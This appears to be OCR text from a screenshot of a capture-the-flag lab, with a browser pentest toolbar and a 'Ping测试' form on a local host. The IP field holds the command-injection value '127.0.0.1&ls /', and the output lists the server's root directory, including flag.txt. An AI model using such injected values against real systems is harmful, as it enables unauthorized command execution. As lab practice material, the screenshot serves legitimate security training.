 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾
http://192.168.10.41:32779
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
kies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Ping测试
IP 127.0.0.1&ls /
Result:
IP Ping 成功.PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1:
icmp_seq=0 ttl=64 time=0.073 ms --- 127.0.0.1 ping statistics --- 1 packets
transmitted, 1 packets received, 0% packet loss round-trip min/avg/max/stddev =
0.073/0.073/0.073/0.000 ms bin boot dev etc flag.txt home lib lib64 media mnt opt
proc root run sbin srv sys tmp usr var a
确 定
控制台 HTML ▾ CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器
input#ip < li#inputPwd.inputPwd < ul.lgPwd < li.lgInput < ul.lg < div.lgCon < div#Login < body < html 样式 ▾